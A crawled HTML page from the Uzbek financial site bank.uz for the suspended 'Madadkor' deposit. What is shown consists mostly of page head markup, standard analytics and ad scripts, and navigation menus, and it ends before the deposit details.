

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/deposit/madadkorim
body_size: 24815
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Madadkor(Vaqtinchalik to'xtatilgan)&quot; omonati 18%gacha 2 yil 1 oy muddatga, Mybank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Hamkorbankda 2 yil 1 oy muddatga 0 18% bilan &amp;quot;Madadkor(Vaqtinchalik to'xtatilgan)&amp;quot; omonatini ochish – omonat shartlari bo‘yicha eng so‘nggi ma’lumotlar Bank.uz saytida." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769190229','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4d69e0cd3b2a8cc7b8f6178f027394a8'});</script>


<meta property="og:title" content="&quot;Madadkor(Vaqtinchalik to'xtatilgan)&quot; omonati 18%gacha 2 yil 1 oy muddatga, Mybank  | Bank.uz">
<meta property="og:description" content="Hamkorbankda 2 yil 1 oy muddatga 0 18% bilan &quot;Madadkor(Vaqtinchalik to'xtatilgan)&quot; omonatini ochish – omonat shartlari bo‘yicha eng so‘nggi ma’lumotlar Bank.uz saytida.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/deposit/madadkorim"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/deposit/madadkorim" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/deposit/madadkorim" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-madadkorim deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'header banner mobile vklad uzb'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/deposit/madadkorim" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/deposit/madadkorim',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
